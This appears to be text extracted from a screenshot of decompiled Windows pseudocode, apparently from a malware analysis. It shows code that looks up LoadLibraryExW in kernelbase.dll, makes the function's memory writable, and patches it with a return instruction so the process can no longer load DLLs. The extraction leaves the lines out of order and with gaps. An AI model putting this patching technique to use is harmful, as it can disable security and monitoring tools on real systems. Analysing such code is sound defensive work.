 111 while ( v6 < 15 );
112 ModuleHandleA = GetModuleHandleA(ModuleName);
113 v15 = ModuleHandleA;
CHAR ModuleName[8]; // [rsp+20h] [rbp-48h] BYREF
114 if ( ModuleHandleA )
"kernelbase.dll"
115 {
183 }
184 while ( v16 < 15 );
185 ProcAddress = GetProcAddress(v15, ProcName);
186 flOldProtect = 0;
CHAR ProcName[8]; // [rsp+30h] [rbp-38h] BYR
187 v30 = ProcAddress;
"LoadLibraryExW"
188 VirtualProtect(ProcAddress, 0x1000ui64, 0x40u, &flOldProtect);
189 Sleep(10000u);
190 *v30 = -61;
191 Sleep(10000u);
192 LODWORD(ModuleHandleA) = VirtualProtect(v30, 0x1000ui64, 0x20u, &flOldProtect);
193 }